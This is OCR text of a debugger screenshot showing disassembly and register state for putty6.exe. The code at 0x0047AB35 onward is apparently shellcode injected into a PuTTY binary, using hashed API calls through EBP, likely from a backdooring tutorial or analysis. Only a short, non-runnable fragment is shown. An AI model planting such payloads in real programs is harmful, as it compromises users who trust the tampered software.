 Immunity Debugger - putty6.exe - [CPU - main thread, module putty6]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Immunity: Consulting Services Manager
0047AB35 56 PUSH ESI
0047AB36 68 79CC3F86 PUSH 863FCC79
0047AB3B FFD5 CALL EBP
0047AB3D 89E0 MOV EAX,ESP
0047AB3F 90 NOP
0047AB40 56 PUSH ESI
0047AB41 46 INC ESI
0047AB42 FF30 PUSH DWORD PTR DS:[EAX]
0047AB44 68 08871D60 PUSH 601D8708
0047AB49 FFD5 CALL EBP
0047AB4B BB FE0E32EA MOV EBX,EA320EFE
0047AB50 68 A695BD9D PUSH 9DBD95A6
0047AB55 FFD5 CALL EBP
0047AB57 3C 06 CMP AL,6
0047AB59 7C 0A JL SHORT putty6.0047AB65
0047AB5B 80FB E0 CMP BL,0E0
0047AB5E 75 05 JNZ SHORT putty6.0047AB65
0047AB60 BB 4713726F MOV EBX,6F721347
0047AB65 6A 00 PUSH 0
0047AB67 53 PUSH EBX
0047AB68 FFD5 CALL EBP
0047AB6A 0000 ADD BYTE PTR DS:[EAX],AL
0047AB6C 0000 ADD BYTE PTR DS:[EAX],AL
0047AB6E 0000 ADD BYTE PTR DS:[EAX],AL
0047AB70 0000 ADD BYTE PTR DS:[EAX],AL
0047AB72 0000 ADD BYTE PTR DS:[EAX],AL
0047AB74 0000 ADD BYTE PTR DS:[EAX],AL
0047AB76 0000 ADD BYTE PTR DS:[EAX],AL
0047AB78 0000 ADD BYTE PTR DS:[EAX],AL
0047AB7A 0000 ADD BYTE PTR DS:[EAX],AL
Registers (FPU)
EAX 77C2807C msvcrt.77C2807C
ECX 00004EA1
EDX 7C90E4F4 ntdll.KiFastSystemCallRet
EBX EA320EFE
ESP 0012AA98
EBP 0047AA2C putty6.0047AA2C
ESI 00000001
EDI 000000BC
EIP 0047AB6A putty6.0047AB6A
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty
ST1 empty
ST2 empty
ST3 empty
ST4 empty
ST5 empty
ST6 empty
ST7 empty
3 2 1 0 E S P U O Z